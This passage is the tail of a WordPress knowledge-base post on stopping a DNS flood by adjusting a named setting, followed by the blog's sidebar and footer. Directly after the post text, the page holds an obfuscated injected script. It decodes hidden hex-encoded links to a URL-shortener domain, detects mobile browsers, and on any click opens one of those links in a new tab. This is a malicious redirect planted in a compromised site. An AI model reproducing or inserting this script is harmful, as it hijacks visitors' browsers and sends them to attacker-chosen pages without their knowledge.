additional-from-cache no;</code></p>
<p>and restart named</p>
<p>and now I see no such request coming to DNS which has fixed DNS flood issue<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://kb.onlinesupport4u.in/category/linux/" rel="category tag">Linux</a> and tagged <a href="https://kb.onlinesupport4u.in/tag/dns-flooding/" rel="tag">dns flooding</a>, <a href="https://kb.onlinesupport4u.in/tag/dns-hack/" rel="tag">DNS hack</a>, <a href="https://kb.onlinesupport4u.in/tag/query-cache-denied/" rel="tag">query (cache) denied</a> on <a href="https://kb.onlinesupport4u.in/view-external-query-cache-in-addr-arpaptrin-denied/" title="5:52 pm" rel="bookmark"><time class="entry-date" datetime="2016-07-27T17:52:40+00:00">July 27, 2016</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>